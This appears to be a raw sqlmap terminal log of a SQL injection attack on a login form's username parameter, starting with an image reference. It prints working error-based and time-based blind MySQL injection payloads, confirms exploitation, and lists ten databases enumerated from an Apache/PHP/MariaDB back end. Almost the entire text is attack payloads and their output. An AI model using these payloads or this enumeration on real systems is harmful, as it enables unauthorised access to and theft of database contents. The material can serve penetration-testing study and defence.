 Payload: username=zrgx' AND (SELECT 5135 FROM(SELECT COUNT(*),CONCAT(0x716b6
a6a71,(SELECT (ELT(5135=5135,1))),0x716a6a6b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)-- XVRa&password=XVoN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=zrgx' AND (SELECT 4276 FROM (SELECT(SLEEP(5)))HUuM)-- hZQk
&password=XVoN
---
do you want to exploit this SQL injection? [Y/n] Y
[10:27:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:27:07] [INFO] fetching database names
[10:27:07] [INFO] resumed: 'information_schema'
[10:27:07] [INFO] resumed: 'db1'
[10:27:07] [INFO] resumed: 'demo'
[10:27:07] [INFO] resumed: 'mysql'
[10:27:07] [INFO] resumed: 'performance_schema'
[10:27:07] [INFO] resumed: 'phpmyadmin'
[10:27:07] [INFO] resumed: 'register'
[10:27:07] [INFO] resumed: 'test'
[10:27:07] [INFO] resumed: 'university_cafe'
[10:27:07] [INFO] resumed: 'usereg'
available databases [10]:
[*] db1
[*] demo
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] register
[*] test
[*] university_cafe
[*] usereg
[10:27:07] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file '/home/nothing/.local/share/sqlmap/output/results-03312025_1027a
m.csv'
[*] ending @ 10:27:07 /2025-03-31/